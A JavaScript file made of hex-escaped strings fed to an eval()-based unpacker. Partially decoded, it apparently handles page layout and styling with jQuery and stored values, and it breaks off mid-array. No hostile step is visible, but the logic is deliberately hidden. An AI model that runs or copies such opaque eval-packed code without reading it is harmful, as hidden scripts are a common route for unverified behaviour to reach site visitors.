_0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\